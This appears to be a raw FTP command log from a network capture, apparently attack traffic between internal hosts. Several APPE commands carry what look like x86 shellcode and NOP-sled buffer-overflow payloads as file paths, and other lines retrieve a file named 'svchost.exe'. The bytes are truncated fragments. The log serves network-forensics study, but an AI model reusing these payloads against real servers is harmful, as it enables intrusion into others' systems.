 192.168.202.94 PASV -
192.168.204.45 PASV -
192.168.202.108 PASV -
192.168.204.45 PORT 205,217,153,62,80,80
192.168.202.102 APPE ftp://192.168.28.103/./
\x81\xecX\xfb\xffAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
192.168.202.79 PASV -
192.168.202.138 PASV -
192.168.202.140 PASV -
192.168.202.94 RETR ftp://192.168.25.101/./dept/env/-r
192.168.203.45 PASV -
192.168.203.45 PORT 205,217,153,62,80,80
192.168.25.100 RETR ftp://192.168.202.92/./svchost.exe
192.168.27.100 RETR ftp://192.168.202.92/./svchost.exe
192.168.202.100 PASV -
192.168.202.102 APPE ftp://192.168.21.152/./\x83\xc7<\xbe\xf0]\xbd\xde\x87\xf73\xc9\xb1\xc8\xf3\xa4\x8b\xdf\x8b|$L\xb8Buno\xafu\xfdf\xb9\xf4^A\x8b\xf3\x87\xfe\xf3\xa4\x81\xc7D\xfd\xff\x90\x90\x90\x90\x90\x90Auno\xe8\xff\xff\xc3_\x83\xc7^E\x83\xc7^KG
192.168.202.102 APPE ftp://192.168.21.152/./\x83\xc7<\xbe\xf0]\xbd\xde\x87\xf73\xc9\xb1\xc8\xf3\xa4\x8b\xdf\x8b|$L\xb8Buno\xafu\xfdf\xb9\xf4^A\x8b\xf3\x87\xfe\xf3\xa4\x81\xc7D\xfd\xff\x90\x90\x90\x90\x90\x90Auno\xe8\xff\xff\xc3_\x83\xc7^E\x83\xc7^KG
192.168.202.102 APPE ftp://192.168.21.152/./\x83\xc7<\xbe\xf0]\xbd\xde\x87\xf73\xc9\xb1\xc8\xf3\xa4\x8b\xdf\x8b|$L\xb8Buno\xafu\xfdf\xb9\xf4^A\x8b\xf3\x87\xfe\xf3\xa4\x81\xc7D\xfd\xff\x90\x90\x90\x90\x90\x90Auno\xe8\xff\xff\xc3_\x83\xc7^E\x83\xc7^KG
192.168.202.102 APPE ftp://192.168.21.152/./\x83\xc7<\xbe\xf0]\xbd\xde\x87\xf73\xc9\xb1\xc8\xf3\xa4\x8b\xdf\x8b|$L\xb8Buno\xafu\xfdf\xb9\xf4^A\x8b\xf3\x87\xfe\xf3\xa4\x81\xc7D\xfd\xff\x90\x90\x90\x90\x90\x90Auno\xeb^C_W\xc3\xe8\xf8\xff\xc7^KGGGG\x81
192.168.202.102 APPE ftp://192.168.21.152/./\x83\xc7<\xbe\xf0]\xbd\xde\x87\xf73\xc9\xb1\xc8\xf3\xa4\x8b\xdf\x8b|$L\xb8Buno\xafu\xfdf\xb9\xf4^A\x8b\xf3\x87\xfe\xf3\xa4\x81\xc7D\xfd\xff\x90\x90\x90\x90\x90\x90Auno\xeb^C_\xeb^E\xe8\xf8\xff\xc7^KGGGG\x8